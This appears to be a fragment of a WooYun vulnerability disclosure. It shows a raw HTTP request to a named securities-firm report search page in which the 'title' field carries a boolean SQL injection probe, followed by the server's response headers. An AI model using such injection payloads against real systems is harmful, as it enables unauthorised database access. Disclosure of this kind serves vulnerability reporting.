 POST /km/report/listReport.dhtml?pageStatus=search HTTP/1.1
Host: yfpt.csc.com.cn:8080
Content-Length: 174
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://yfpt.csc.com.cn:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/49.0.2623.75 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://yfpt.csc.com.cn:8080/km/report/listReport.dhtml?pageStatus=search
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=QnpWXtQGS7yJGVp9ySCyx3TlxR4TFm4ypSjbKJm251h7JyrLvgPK!622937192
Connection: close
beginDate=2016-04-07&endDate=2016-05-07&reportTypeId=&staffId=&staffName=&title=%27+
and+%27a%27%3D%27b&stockInfo=&industryId=&teamId=&paginationPageNo=1&paginationPageS
ize=12
HTTP/1.1 200 OK
Connection: close
Date: Sat, 07 May 2016 05:55:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 32192
www.wooyun.org